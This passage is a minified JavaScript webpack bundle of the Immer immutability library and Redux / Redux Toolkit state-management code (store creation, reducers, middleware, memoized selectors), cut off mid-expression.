(()=>{var C={85202:(C,T,B)=>{"use strict";function n(C){for(var T=arguments.length,B=Array(T>1?T-1:0),q=1;q<T;q++)B[q-1]=arguments[q];throw Error("[Immer] minified error nr: "+C+(B.length?" "+B.map((function(C){return"'"+C+"'"})).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function r(C){return!!C&&!!C[K]}function t(C){var T;return!!C&&(function(C){if(!C||"object"!=typeof C)return!1;var T=Object.getPrototypeOf(C);if(null===T)return!0;var B=Object.hasOwnProperty.call(T,"constructor")&&T.constructor;return B===Object||"function"==typeof B&&Function.toString.call(B)===Q}(C)||Array.isArray(C)||!!C[G]||!!(null===(T=C.constructor)||void 0===T?void 0:T[G])||s(C)||v(C))}function e(C){return r(C)||n(23,C),C[K].t}function i(C,T,B){void 0===B&&(B=!1),0===o(C)?(B?Object.keys:J)(C).forEach((function(q){B&&"symbol"==typeof q||T(q,C[q],C)})):C.forEach((function(B,q){return T(q,B,C)}))}function o(C){var T=C[K];return T?T.i>3?T.i-4:T.i:Array.isArray(C)?1:s(C)?2:v(C)?3:0}function u(C,T){return 2===o(C)?C.has(T):Object.prototype.hasOwnProperty.call(C,T)}function a(C,T){return 2===o(C)?C.get(T):C[T]}function f(C,T,B){var q=o(C);2===q?C.set(T,B):3===q?C.add(B):C[T]=B}function c(C,T){return C===T?0!==C||1/C==1/T:C!=C&&T!=T}function s(C){return L&&C instanceof Map}function v(C){return $&&C instanceof Set}function p(C){return C.o||C.t}function l(C){if(Array.isArray(C))return Array.prototype.slice.call(C);var T=X(C);delete T[K];for(var B=J(T),q=0;q<B.length;q++){var W=B[q],U=T[W];!1===U.writable&&(U.writable=!0,U.configurable=!0),(U.get||U.set)&&(T[W]={configurable:!0,writable:!0,enumerable:U.enumerable,value:C[W]})}return Object.create(Object.getPrototypeOf(C),T)}function d(C,T){return void 0===T&&(T=!1),y(C)||r(C)||!t(C)||(o(C)>1&&(C.set=C.add=C.clear=C.delete=h),Object.freeze(C),T&&i(C,(function(C,T){return d(T,!0)}),!0)),C}function h(){n(2)}function y(C){return null==C||"object"!=typeof C||Object.isFrozen(C)}function b(C){var T=Y[C];return T||n(18,C),T}function m(C,T){Y[C]||(Y[C]=T)}function _(){return W}function j(C,T){T&&(b("Patches"),C.u=[],C.s=[],C.v=T)}function g(C){O(C),C.p.forEach(S),C.p=null}function O(C){C===W&&(W=C.l)}function w(C){return W={p:[],l:W,h:C,m:!0,_:0}}function S(C){var T=C[K];0===T.i||1===T.i?T.j():T.g=!0}function P(C,T){T._=T.p.length;var B=T.p[0],q=void 0!==C&&C!==B;return T.h.O||b("ES5").S(T,C,q),q?(B[K].P&&(g(T),n(4)),t(C)&&(C=M(T,C),T.l||x(T,C)),T.u&&b("Patches").M(B[K].t,C,T.u,T.s)):C=M(T,B,[]),g(T),T.u&&T.v(T.u,T.s),C!==H?C:void 0}function M(C,T,B){if(y(T))return T;var q=T[K];if(!q)return i(T,(function(W,U){return A(C,q,T,W,U,B)}),!0),T;if(q.A!==C)return T;if(!q.P)return x(C,q.t,!0),q.t;if(!q.I){q.I=!0,q.A._--;var W=4===q.i||5===q.i?q.o=l(q.k):q.o,U=W,L=!1;3===q.i&&(U=new Set(W),W.clear(),L=!0),i(U,(function(T,U){return A(C,q,W,T,U,B,L)})),x(C,W,!1),B&&C.u&&b("Patches").N(q,B,C.u,C.s)}return q.o}function A(C,T,B,q,W,U,L){if(r(W)){var $=M(C,W,U&&T&&3!==T.i&&!u(T.R,q)?U.concat(q):void 0);if(f(B,q,$),!r($))return;C.m=!1}else L&&B.add(W);if(t(W)&&!y(W)){if(!C.h.D&&C._<1)return;M(C,W),T&&T.A.l||x(C,W)}}function x(C,T,B){void 0===B&&(B=!1),!C.l&&C.h.D&&C.m&&d(T,B)}function z(C,T){var B=C[K];return(B?p(B):C)[T]}function I(C,T){if(T in C)for(var B=Object.getPrototypeOf(C);B;){var q=Object.getOwnPropertyDescriptor(B,T);if(q)return q;B=Object.getPrototypeOf(B)}}function k(C){C.P||(C.P=!0,C.l&&k(C.l))}function E(C){C.o||(C.o=l(C.t))}function N(C,T,B){var q=s(T)?b("MapSet").F(T,B):v(T)?b("MapSet").T(T,B):C.O?function(C,T){var B=Array.isArray(C),q={i:B?1:0,A:T?T.A:_(),P:!1,I:!1,R:{},l:T,t:C,k:null,o:null,j:null,C:!1},W=q,U=Z;B&&(W=[q],U=ee);var L=Proxy.revocable(W,U),$=L.revoke,V=L.proxy;return q.k=V,q.j=$,V}(T,B):b("ES5").J(T,B);return(B?B.A:_()).p.push(q),q}function R(C){return r(C)||n(22,C),function n(C){if(!t(C))return C;var T,B=C[K],q=o(C);if(B){if(!B.P&&(B.i<4||!b("ES5").K(B)))return B.t;B.I=!0,T=D(C,q),B.I=!1}else T=D(C,q);return i(T,(function(C,q){B&&a(B.t,C)===q||f(T,C,n(q))})),3===q?new Set(T):T}(C)}function D(C,T){switch(T){case 2:return new Map(C);case 3:return Array.from(C)}return l(C)}function F(){function t(T,B){var q=C[T];return q?q.enumerable=B:C[T]=q={configurable:!0,enumerable:B,get:function(){var C=this[K];return Z.get(C,T)},set:function(C){var B=this[K];Z.set(B,T,C)}},q}function e(C){for(var T=C.length-1;T>=0;T--){var B=C[T][K];if(!B.P)switch(B.i){case 5:a(B)&&k(B);break;case 4:o(B)&&k(B)}}}function o(C){for(var T=C.t,B=C.k,q=J(B),W=q.length-1;W>=0;W--){var U=q[W];if(U!==K){var L=T[U];if(void 0===L&&!u(T,U))return!0;var $=B[U],V=$&&$[K];if(V?V.t!==L:!c($,L))return!0}}var H=!!T[K];return q.length!==J(T).length+(H?0:1)}function a(C){var T=C.k;if(T.length!==C.t.length)return!0;var B=Object.getOwnPropertyDescriptor(T,T.length-1);if(B&&!B.get)return!0;for(var q=0;q<T.length;q++)if(!T.hasOwnProperty(q))return!0;return!1}var C={};m("ES5",{J:function(C,T){var B=Array.isArray(C),q=function(C,T){if(C){for(var B=Array(T.length),q=0;q<T.length;q++)Object.defineProperty(B,""+q,t(q,!0));return B}var W=X(T);delete W[K];for(var U=J(W),L=0;L<U.length;L++){var $=U[L];W[$]=t($,C||!!W[$].enumerable)}return Object.create(Object.getPrototypeOf(T),W)}(B,C),W={i:B?5:4,A:T?T.A:_(),P:!1,I:!1,R:{},l:T,t:C,k:q,o:null,g:!1,C:!1};return Object.defineProperty(q,K,{value:W,writable:!0}),q},S:function(C,T,B){B?r(T)&&T[K].A===C&&e(C.p):(C.u&&function n(C){if(C&&"object"==typeof C){var T=C[K];if(T){var B=T.t,q=T.k,W=T.R,U=T.i;if(4===U)i(q,(function(C){C!==K&&(void 0!==B[C]||u(B,C)?W[C]||n(q[C]):(W[C]=!0,k(T)))})),i(B,(function(C){void 0!==q[C]||u(q,C)||(W[C]=!1,k(T))}));else if(5===U){if(a(T)&&(k(T),W.length=!0),q.length<B.length)for(var L=q.length;L<B.length;L++)W[L]=!1;else for(var $=B.length;$<q.length;$++)W[$]=!0;for(var V=Math.min(q.length,B.length),H=0;H<V;H++)q.hasOwnProperty(H)||(W[H]=!0),void 0===W[H]&&n(q[H])}}}}(C.p[0]),e(C.p))},K:function(C){return 4===C.i?o(C):a(C)}})}B.r(T),B.d(T,{EnhancerArray:()=>Ce,MiddlewareArray:()=>ke,SHOULD_AUTOBATCH:()=>ze,TaskAbortError:()=>Be,__DO_NOT_USE__ActionTypes:()=>ue,addListener:()=>Ue,applyMiddleware:()=>applyMiddleware,autoBatchEnhancer:()=>autoBatchEnhancer,bindActionCreators:()=>bindActionCreators,clearAllListeners:()=>Le,combineReducers:()=>combineReducers,compose:()=>compose,configureStore:()=>configureStore,createAction:()=>createAction,createAsyncThunk:()=>Pe,createDraftSafeSelector:()=>createDraftSafeSelector,createEntityAdapter:()=>createEntityAdapter,createImmutableStateInvariantMiddleware:()=>createImmutableStateInvariantMiddleware,createListenerMiddleware:()=>createListenerMiddleware,createNextState:()=>oe,createReducer:()=>createReducer,createSelector:()=>fe,createSerializableStateInvariantMiddleware:()=>createSerializableStateInvariantMiddleware,createSlice:()=>createSlice,createStore:()=>createStore,current:()=>R,findNonSerializableValue:()=>findNonSerializableValue,freeze:()=>d,getDefaultMiddleware:()=>getDefaultMiddleware,getType:()=>getType,isAction:()=>isAction,isAllOf:()=>isAllOf,isAnyOf:()=>isAnyOf,isAsyncThunkAction:()=>isAsyncThunkAction,isDraft:()=>r,isFluxStandardAction:()=>isFSA,isFulfilled:()=>isFulfilled,isImmutableDefault:()=>isImmutableDefault,isPending:()=>isPending,isPlain:()=>isPlain,isPlainObject:()=>redux_toolkit_esm_isPlainObject,isRejected:()=>isRejected,isRejectedWithValue:()=>isRejectedWithValue,legacy_createStore:()=>ce,miniSerializeError:()=>miniSerializeError,nanoid:()=>nanoid,original:()=>e,prepareAutoBatched:()=>prepareAutoBatched,removeListener:()=>$e,unwrapResult:()=>unwrapResult});var q,W,U="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),L="undefined"!=typeof Map,$="undefined"!=typeof Set,V="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,H=U?Symbol.for("immer-nothing"):((q={})["immer-nothing"]=!0,q),G=U?Symbol.for("immer-draftable"):"__$immer_draftable",K=U?Symbol.for("immer-state"):"__$immer_state",Q=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),J="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(C){return Object.getOwnPropertyNames(C).concat(Object.getOwnPropertySymbols(C))}:Object.getOwnPropertyNames,X=Object.getOwnPropertyDescriptors||function(C){var T={};return J(C).forEach((function(B){T[B]=Object.getOwnPropertyDescriptor(C,B)})),T},Y={},Z={get:function(C,T){if(T===K)return C;var B=p(C);if(!u(B,T))return function(C,T,B){var q,W=I(T,B);return W?"value"in W?W.value:null===(q=W.get)||void 0===q?void 0:q.call(C.k):void 0}(C,B,T);var q=B[T];return C.I||!t(q)?q:q===z(C.t,T)?(E(C),C.o[T]=N(C.A.h,q,C)):q},has:function(C,T){return T in p(C)},ownKeys:function(C){return Reflect.ownKeys(p(C))},set:function(C,T,B){var q=I(p(C),T);if(null==q?void 0:q.set)return q.set.call(C.k,B),!0;if(!C.P){var W=z(p(C),T),U=null==W?void 0:W[K];if(U&&U.t===B)return C.o[T]=B,C.R[T]=!1,!0;if(c(B,W)&&(void 0!==B||u(C.t,T)))return!0;E(C),k(C)}return C.o[T]===B&&(void 0!==B||T in C.o)||Number.isNaN(B)&&Number.isNaN(C.o[T])||(C.o[T]=B,C.R[T]=!0),!0},deleteProperty:function(C,T){return void 0!==z(C.t,T)||T in C.t?(C.R[T]=!1,E(C),k(C)):delete C.R[T],C.o&&delete C.o[T],!0},getOwnPropertyDescriptor:function(C,T){var B=p(C),q=Reflect.getOwnPropertyDescriptor(B,T);return q?{writable:!0,configurable:1!==C.i||"length"!==T,enumerable:q.enumerable,value:B[T]}:q},defineProperty:function(){n(11)},getPrototypeOf:function(C){return Object.getPrototypeOf(C.t)},setPrototypeOf:function(){n(12)}},ee={};i(Z,(function(C,T){ee[C]=function(){return arguments[0]=arguments[0][0],T.apply(this,arguments)}})),ee.deleteProperty=function(C,T){return ee.set.call(this,C,T,void 0)},ee.set=function(C,T,B){return Z.set.call(this,C[0],T,B,C[0])};var te=function(){function e(C){var T=this;this.O=V,this.D=!0,this.produce=function(C,B,q){if("function"==typeof C&&"function"!=typeof B){var W=B;B=C;var U=T;return function(C){var T=this;void 0===C&&(C=W);for(var q=arguments.length,L=Array(q>1?q-1:0),$=1;$<q;$++)L[$-1]=arguments[$];return U.produce(C,(function(C){var q;return(q=B).call.apply(q,[T,C].concat(L))}))}}var L;if("function"!=typeof B&&n(6),void 0!==q&&"function"!=typeof q&&n(7),t(C)){var $=w(T),V=N(T,C,void 0),G=!0;try{L=B(V),G=!1}finally{G?g($):O($)}return"undefined"!=typeof Promise&&L instanceof Promise?L.then((function(C){return j($,q),P(C,$)}),(function(C){throw g($),C})):(j($,q),P(L,$))}if(!C||"object"!=typeof C){if(void 0===(L=B(C))&&(L=C),L===H&&(L=void 0),T.D&&d(L,!0),q){var K=[],Q=[];b("Patches").M(C,L,K,Q),q(K,Q)}return L}n(21,C)},this.produceWithPatches=function(C,B){if("function"==typeof C)return function(B){for(var q=arguments.length,W=Array(q>1?q-1:0),U=1;U<q;U++)W[U-1]=arguments[U];return T.produceWithPatches(B,(function(T){return C.apply(void 0,[T].concat(W))}))};var q,W,U=T.produce(C,B,(function(C,T){q=C,W=T}));return"undefined"!=typeof Promise&&U instanceof Promise?U.then((function(C){return[C,q,W]})):[U,q,W]},"boolean"==typeof(null==C?void 0:C.useProxies)&&this.setUseProxies(C.useProxies),"boolean"==typeof(null==C?void 0:C.autoFreeze)&&this.setAutoFreeze(C.autoFreeze)}var C=e.prototype;return C.createDraft=function(C){t(C)||n(8),r(C)&&(C=R(C));var T=w(this),B=N(this,C,void 0);return B[K].C=!0,O(T),B},C.finishDraft=function(C,T){var B=(C&&C[K]).A;return j(B,T),P(void 0,B)},C.setAutoFreeze=function(C){this.D=C},C.setUseProxies=function(C){C&&!V&&n(20),this.O=C},C.applyPatches=function(C,T){var B;for(B=T.length-1;B>=0;B--){var q=T[B];if(0===q.path.length&&"replace"===q.op){C=q.value;break}}B>-1&&(T=T.slice(B+1));var W=b("Patches").$;return r(C)?W(C,T):this.produce(C,(function(C){return W(C,T)}))},e}(),re=new te,ne=re.produce;re.produceWithPatches.bind(re),re.setAutoFreeze.bind(re),re.setUseProxies.bind(re),re.applyPatches.bind(re),re.createDraft.bind(re),re.finishDraft.bind(re);const oe=ne;function _typeof(C){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(C){return typeof C}:function(C){return C&&"function"==typeof Symbol&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},_typeof(C)}function _toPropertyKey(C){var T=function _toPrimitive(C,T){if("object"!==_typeof(C)||null===C)return C;var B=C[Symbol.toPrimitive];if(void 0!==B){var q=B.call(C,T||"default");if("object"!==_typeof(q))return q;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===T?String:Number)(C)}(C,"string");return"symbol"===_typeof(T)?T:String(T)}function _defineProperty(C,T,B){return(T=_toPropertyKey(T))in C?Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}):C[T]=B,C}function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread2(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){_defineProperty(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function formatProdErrorMessage(C){return"Minified Redux error #"+C+"; visit https://redux.js.org/Errors?code="+C+" for the full message or use the non-minified dev environment for full errors. "}var ae="function"==typeof Symbol&&Symbol.observable||"@@observable",ie=function randomString(){return Math.random().toString(36).substring(7).split("").join(".")},ue={INIT:"@@redux/INIT"+ie(),REPLACE:"@@redux/REPLACE"+ie(),PROBE_UNKNOWN_ACTION:function PROBE_UNKNOWN_ACTION(){return"@@redux/PROBE_UNKNOWN_ACTION"+ie()}};function isPlainObject(C){if("object"!=typeof C||null===C)return!1;for(var T=C;null!==Object.getPrototypeOf(T);)T=Object.getPrototypeOf(T);return Object.getPrototypeOf(C)===T}function createStore(C,T,B){var q;if("function"==typeof T&&"function"==typeof B||"function"==typeof B&&"function"==typeof arguments[3])throw new Error(formatProdErrorMessage(0));if("function"==typeof T&&void 0===B&&(B=T,T=void 0),void 0!==B){if("function"!=typeof B)throw new Error(formatProdErrorMessage(1));return B(createStore)(C,T)}if("function"!=typeof C)throw new Error(formatProdErrorMessage(2));var W=C,U=T,L=[],$=L,V=!1;function ensureCanMutateNextListeners(){$===L&&($=L.slice())}function getState(){if(V)throw new Error(formatProdErrorMessage(3));return U}function subscribe(C){if("function"!=typeof C)throw new Error(formatProdErrorMessage(4));if(V)throw new Error(formatProdErrorMessage(5));var T=!0;return ensureCanMutateNextListeners(),$.push(C),function unsubscribe(){if(T){if(V)throw new Error(formatProdErrorMessage(6));T=!1,ensureCanMutateNextListeners();var B=$.indexOf(C);$.splice(B,1),L=null}}}function dispatch(C){if(!isPlainObject(C))throw new Error(formatProdErrorMessage(7));if(void 0===C.type)throw new Error(formatProdErrorMessage(8));if(V)throw new Error(formatProdErrorMessage(9));try{V=!0,U=W(U,C)}finally{V=!1}for(var T=L=$,B=0;B<T.length;B++){(0,T[B])()}return C}return dispatch({type:ue.INIT}),(q={dispatch,subscribe,getState,replaceReducer:function replaceReducer(C){if("function"!=typeof C)throw new Error(formatProdErrorMessage(10));W=C,dispatch({type:ue.REPLACE})}})[ae]=function observable(){var C,T=subscribe;return(C={subscribe:function subscribe(C){if("object"!=typeof C||null===C)throw new Error(formatProdErrorMessage(11));function observeState(){C.next&&C.next(getState())}return observeState(),{unsubscribe:T(observeState)}}})[ae]=function(){return this},C},q}var ce=createStore;function combineReducers(C){for(var T=Object.keys(C),B={},q=0;q<T.length;q++){var W=T[q];0,"function"==typeof C[W]&&(B[W]=C[W])}var U,L=Object.keys(B);try{!function assertReducerShape(C){Object.keys(C).forEach((function(T){var B=C[T];if(void 0===B(void 0,{type:ue.INIT}))throw new Error(formatProdErrorMessage(12));if(void 0===B(void 0,{type:ue.PROBE_UNKNOWN_ACTION()}))throw new Error(formatProdErrorMessage(13))}))}(B)}catch(C){U=C}return function combination(C,T){if(void 0===C&&(C={}),U)throw U;for(var q=!1,W={},$=0;$<L.length;$++){var V=L[$],H=B[V],G=C[V],K=H(G,T);if(void 0===K){T&&T.type;throw new Error(formatProdErrorMessage(14))}W[V]=K,q=q||K!==G}return(q=q||L.length!==Object.keys(C).length)?W:C}}function bindActionCreator(C,T){return function(){return T(C.apply(this,arguments))}}function bindActionCreators(C,T){if("function"==typeof C)return bindActionCreator(C,T);if("object"!=typeof C||null===C)throw new Error(formatProdErrorMessage(16));var B={};for(var q in C){var W=C[q];"function"==typeof W&&(B[q]=bindActionCreator(W,T))}return B}function compose(){for(var C=arguments.length,T=new Array(C),B=0;B<C;B++)T[B]=arguments[B];return 0===T.length?function(C){return C}:1===T.length?T[0]:T.reduce((function(C,T){return function(){return C(T.apply(void 0,arguments))}}))}function applyMiddleware(){for(var C=arguments.length,T=new Array(C),B=0;B<C;B++)T[B]=arguments[B];return function(C){return function(){var B=C.apply(void 0,arguments),q=function dispatch(){throw new Error(formatProdErrorMessage(15))},W={getState:B.getState,dispatch:function dispatch(){return q.apply(void 0,arguments)}},U=T.map((function(C){return C(W)}));return q=compose.apply(void 0,U)(B.dispatch),_objectSpread2(_objectSpread2({},B),{},{dispatch:q})}}}var le="NOT_FOUND";var se=function defaultEqualityCheck(C,T){return C===T};function defaultMemoize(C,T){var B="object"==typeof T?T:{equalityCheck:T},q=B.equalityCheck,W=void 0===q?se:q,U=B.maxSize,L=void 0===U?1:U,$=B.resultEqualityCheck,V=function createCacheKeyComparator(C){return function areArgumentsShallowlyEqual(T,B){if(null===T||null===B||T.length!==B.length)return!1;for(var q=T.length,W=0;W<q;W++)if(!C(T[W],B[W]))return!1;return!0}}(W),H=1===L?function createSingletonCache(C){var T;return{get:function get(B){return T&&C(T.key,B)?T.value:le},put:function put(C,B){T={key:C,value:B}},getEntries:function getEntries(){return T?[T]:[]},clear:function clear(){T=void 0}}}(V):function createLruCache(C,T){var B=[];function get(C){var q=B.findIndex((function(B){return T(C,B.key)}));if(q>-1){var W=B[q];return q>0&&(B.splice(q,1),B.unshift(W)),W.value}return le}return{get,put:function put(T,q){get(T)===le&&(B.unshift({key:T,value:q}),B.length>C&&B.pop())},getEntries:function getEntries(){return B},clear:function clear(){B=[]}}}(L,V);function memoized(){var T=H.get(arguments);if(T===le){if(T=C.apply(null,arguments),$){var B=H.getEntries().find((function(C){return $(C.value,T)}));B&&(T=B.value)}H.put(arguments,T)}return T}return memoized.clearCache=function(){return H.clear()},memoized}function createSelectorCreator(C){for(var T=arguments.length,B=new Array(T>1?T-1:0),q=1;q<T;q++)B[q-1]=arguments[q];return function createSelector(){for(var T=arguments.length,q=new Array(T),W=0;W<T;W++)q[W]=arguments[W];var U,L=0,$={memoizeOptions:void 0},V=q.pop();if("object"==typeof V&&($=V,V=q.pop()),"function"!=typeof V)throw new Error("createSelector expects an output function after the inputs, but received: ["+typeof V+"]");var H=$.memoizeOptions,G=void 0===H?B:H,K=Array.isArray(G)?G:[G],Q=function getDependencies(C){var T=Array.isArray(C[0])?C[0]:C;if(!T.every((function(C){return"function"==typeof C}))){var B=T.map((function(C){return"function"==typeof C?"function "+(C.name||"unnamed")+"()":typeof C})).join(", ");throw new Error("createSelector expects all input-selectors to be functions, but received the following types: ["+B+"]")}return T}(q),J=C.apply(void 0,[function recomputationWrapper(){return L++,V.apply(null,arguments)}].concat(K)),X=C((function dependenciesChecker(){for(var C=[],T=Q.length,B=0;B<T;B++)C.push(Q[B].apply(null,arguments));return U=J.apply(null,C)}));return Object.assign(X,{resultFunc:V,memoizedResultFunc:J,dependencies:Q,lastResult:function lastResult(){return U},recomputations:function recomputations(){return L},resetRecomputations:function resetRecomputations(){return L=0}}),X}}var fe=createSelectorCreator(defaultMemoize);function createThunkMiddleware(C){return function middleware(T){var B=T.dispatch,q=T.getState;return function(T){return function(W){return"function"==typeof W?W(B,q,C):T(W)}}}}var de=createThunkMiddleware();de.withExtraArgument=createThunkMiddleware;const pe=de;var ye,ve=(ye=function(C,T){return ye=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(C,T){C.__proto__=T}||function(C,T){for(var B in T)Object.prototype.hasOwnProperty.call(T,B)&&(C[B]=T[B])},ye(C,T)},function(C,T){if("function"!=typeof T&&null!==T)throw new TypeError("Class extends value "+String(T)+" is not a constructor or null");function __(){this.constructor=C}ye(C,T),C.prototype=null===T?Object.create(T):(__.prototype=T.prototype,new __)}),__generator=function(C,T){var B,q,W,U,L={label:0,sent:function(){if(1&W[0])throw W[1];return W[1]},trys:[],ops:[]};return U={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(U[Symbol.iterator]=function(){return this}),U;function verb(U){return function($){return function step(U){if(B)throw new TypeError("Generator is already executing.");for(;L;)try{if(B=1,q&&(W=2&U[0]?q.return:U[0]?q.throw||((W=q.return)&&W.call(q),0):q.next)&&!(W=W.call(q,U[1])).done)return W;switch(q=0,W&&(U=[2&U[0],W.value]),U[0]){case 0:case 1:W=U;break;case 4:return L.label++,{value:U[1],done:!1};case 5:L.label++,q=U[1],U=[0];continue;case 7:U=L.ops.pop(),L.trys.pop();continue;default:if(!(W=L.trys,(W=W.length>0&&W[W.length-1])||6!==U[0]&&2!==U[0])){L=0;continue}if(3===U[0]&&(!W||U[1]>W[0]&&U[1]<W[3])){L.label=U[1];break}if(6===U[0]&&L.label<W[1]){L.label=W[1],W=U;break}if(W&&L.label<W[2]){L.label=W[2],L.ops.push(U);break}W[2]&&L.ops.pop(),L.trys.pop();continue}U=T.call(C,L)}catch(C){U=[6,C],q=0}finally{B=W=0}if(5&U[0])throw U[1];return{value:U[0]?U[1]:void 0,done:!0}}([U,$])}}},__spreadArray=function(C,T){for(var B=0,q=T.length,W=C.length;B<q;B++,W++)C[W]=T[B];return C},he=Object.defineProperty,me=Object.defineProperties,ge=Object.getOwnPropertyDescriptors,be=Object.getOwnPropertySymbols,_e=Object.prototype.hasOwnProperty,we=Object.prototype.propertyIsEnumerable,__defNormalProp=function(C,T,B){return T in C?he(C,T,{enumerable:!0,configurable:!0,writable:!0,value:B}):C[T]=B},__spreadValues=function(C,T){for(var B in T||(T={}))_e.call(T,B)&&__defNormalProp(C,B,T[B]);if(be)for(var q=0,W=be(T);q<W.length;q++){B=W[q];we.call(T,B)&&__defNormalProp(C,B,T[B])}return C},__spreadProps=function(C,T){return me(C,ge(T))},__async=function(C,T,B){return new Promise((function(q,W){var fulfilled=function(C){try{step(B.next(C))}catch(C){W(C)}},rejected=function(C){try{step(B.throw(C))}catch(C){W(C)}},step=function(C){return C.done?q(C.value):Promise.resolve(C.value).then(fulfilled,rejected)};step((B=B.apply(C,T)).next())}))},createDraftSafeSelector=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];var B=fe.apply(void 0,C);return function(C){for(var T=[],q=1;q<arguments.length;q++)T[q-1]=arguments[q];return B.apply(void 0,__spreadArray([r(C)?R(C):C],T))}},Oe="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"==typeof arguments[0]?compose:compose.apply(null,arguments)};"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function redux_toolkit_esm_isPlainObject(C){if("object"!=typeof C||null===C)return!1;var T=Object.getPrototypeOf(C);if(null===T)return!0;for(var B=T;null!==Object.getPrototypeOf(B);)B=Object.getPrototypeOf(B);return T===B}var ke=function(C){function MiddlewareArray(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];var q=C.apply(this,T)||this;return Object.setPrototypeOf(q,MiddlewareArray.prototype),q}return ve(MiddlewareArray,C),Object.defineProperty(MiddlewareArray,Symbol.species,{get:function(){return MiddlewareArray},enumerable:!1,configurable:!0}),MiddlewareArray.prototype.concat=function(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];return C.prototype.concat.apply(this,T)},MiddlewareArray.prototype.prepend=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 1===C.length&&Array.isArray(C[0])?new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],C[0].concat(this)))):new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],C.concat(this))))},MiddlewareArray}(Array),Ce=function(C){function EnhancerArray(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];var q=C.apply(this,T)||this;return Object.setPrototypeOf(q,EnhancerArray.prototype),q}return ve(EnhancerArray,C),Object.defineProperty(EnhancerArray,Symbol.species,{get:function(){return EnhancerArray},enumerable:!1,configurable:!0}),EnhancerArray.prototype.concat=function(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];return C.prototype.concat.apply(this,T)},EnhancerArray.prototype.prepend=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 1===C.length&&Array.isArray(C[0])?new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],C[0].concat(this)))):new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],C.concat(this))))},EnhancerArray}(Array);function freezeDraftable(C){return t(C)?oe(C,(function(){})):C}function isImmutableDefault(C){return"object"!=typeof C||null==C||Object.isFrozen(C)}function createImmutableStateInvariantMiddleware(C){return void 0===C&&(C={}),function(){return function(C){return function(T){return C(T)}}}}function isPlain(C){var T=typeof C;return null==C||"string"===T||"boolean"===T||"number"===T||Array.isArray(C)||redux_toolkit_esm_isPlainObject(C)}function findNonSerializableValue(C,T,B,q,W,U){var L;if(void 0===T&&(T=""),void 0===B&&(B=isPlain),void 0===W&&(W=[]),!B(C))return{keyPath:T||"<root>",value:C};if("object"!=typeof C||null===C)return!1;if(null==U?void 0:U.has(C))return!1;for(var $=null!=q?q(C):Object.entries(C),V=W.length>0,_loop_2=function(C,$){var H=T?T+"."+C:C;if(V&&W.some((function(C){return C instanceof RegExp?C.test(H):H===C})))return"continue";return B($)?"object"==typeof $&&(L=findNonSerializableValue($,H,B,q,W,U))?{value:L}:void 0:{value:{keyPath:H,value:$}}},H=0,G=$;H<G.length;H++){var K=G[H],Q=_loop_2(K[0],K[1]);if("object"==typeof Q)return Q.value}return U&&isNestedFrozen(C)&&U.add(C),!1}function isNestedFrozen(C){if(!Object.isFrozen(C))return!1;for(var T=0,B=Object.values(C);T<B.length;T++){var q=B[T];if("object"==typeof q&&null!==q&&!isNestedFrozen(q))return!1}return!0}function createSerializableStateInvariantMiddleware(C){return void 0===C&&(C={}),function(){return function(C){return function(T){return C(T)}}}}function getDefaultMiddleware(C){void 0===C&&(C={});var T=C.thunk,B=void 0===T||T,q=(C.immutableCheck,C.serializableCheck,new ke);return B&&(!function isBoolean(C){return"boolean"==typeof C}(B)?q.push(pe.withExtraArgument(B.extraArgument)):q.push(pe)),q}var Se=!0;function configureStore(C){var T,B=function curryGetDefaultMiddleware(){return function curriedGetDefaultMiddleware(C){return getDefaultMiddleware(C)}}(),q=C||{},W=q.reducer,U=void 0===W?void 0:W,L=q.middleware,$=void 0===L?B():L,V=q.devTools,H=void 0===V||V,G=q.preloadedState,K=void 0===G?void 0:G,Q=q.enhancers,J=void 0===Q?void 0:Q;if("function"==typeof U)T=U;else{if(!redux_toolkit_esm_isPlainObject(U))throw new Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');T=combineReducers(U)}var X=$;if("function"==typeof X&&(X=X(B),!Se&&!Array.isArray(X)))throw new Error("when using a middleware builder function, an array of middleware must be returned");if(!Se&&X.some((function(C){return"function"!=typeof C})))throw new Error("each middleware provided to configureStore must be a function");var Y=applyMiddleware.apply(void 0,X),Z=compose;H&&(Z=Oe(__spreadValues({trace:!Se},"object"==typeof H&&H)));var ee=new 